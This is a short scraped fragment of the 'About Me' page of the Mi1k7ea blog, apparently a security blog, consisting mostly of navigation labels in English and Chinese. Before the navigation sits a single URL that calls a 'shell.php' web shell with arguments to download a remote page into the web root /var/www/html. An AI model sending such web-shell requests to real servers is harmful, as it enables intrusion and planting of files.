 /shell.php?c=--directory-prefix=/var/www/html%20https://www.mi1k7ea.com/about
About Me | Mi1k7ea
/about
Mi1k7ea
search...
No results found
菜单
标签
关于我
Home
Articles
Classification
About